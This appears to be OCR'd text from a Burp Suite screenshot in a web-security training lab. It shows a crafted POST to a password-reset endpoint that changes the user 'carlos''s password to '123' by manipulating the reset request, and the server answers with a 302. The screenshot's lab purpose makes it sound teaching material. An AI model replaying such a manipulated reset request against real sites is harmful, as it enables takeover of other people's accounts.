 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: acb91f5f1e17a39cc02220360059002e.web-security-academy.net
3 Cookie: session=3cgXrM9sw64vrMuijBjruNmHbXLl4sAb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 113
10 Origin:
https://acb91f5f1e17a39cc02220360059002e.web-security-academy.net
11 Referer:
https://acb91f5f1e17a39cc02220360059002e.web-security-academy.net
/forgot-password?temp-forgot-password-token=gfeBoB87kXZA0AHqWsAvv
JCAlEobCmKb
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 temp-forgot-password-token=gfeBoB87kXZA0AHqWsAAvJCAlEobCmKb&
username=carlos&new-password-1=123&new-password-2=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6